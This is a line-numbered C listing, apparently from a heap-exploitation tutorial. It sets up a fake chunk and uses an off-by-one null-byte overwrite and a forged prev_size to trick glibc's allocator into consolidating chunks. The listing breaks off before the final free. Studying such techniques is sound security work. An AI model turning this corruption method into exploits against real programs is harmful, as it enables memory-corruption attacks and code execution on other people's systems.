 1 int main()
2 {
3     setbuf(stdin, NULL);
4     setbuf(stdout, NULL);
5
6     // prepare the target
7     intptr_t stack_var[4];
8     intptr_t *a = malloc(0x38);
9
10     // create a fake chunk
11     a[0] = 0;    // prev_size (Not Used)
12     a[1] = 0x60; // size
13     a[2] = (size_t) a; // fwd
14     a[3] = (size_t) a; // bck
15
16     // prepare chunk b
17     uint8_t *b = (uint8_t *) malloc(0x28);
18     int real_b_size = malloc_usable_size(b);
19
20     // prepare chunk c
21     uint8_t *c = (uint8_t *) malloc(0xf8);
22     uint64_t* c_size_ptr = (uint64_t*)(c - 8);
23
24
25     // modify least significant byte of c's size
26     b[real_b_size] = 0;
27
28     // write a fake prev_size to c's prev_size
29     size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
30     *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
31
32     // change the fake chunk's size to reflect c's new prev_size
33     a[1] = fake_size;
34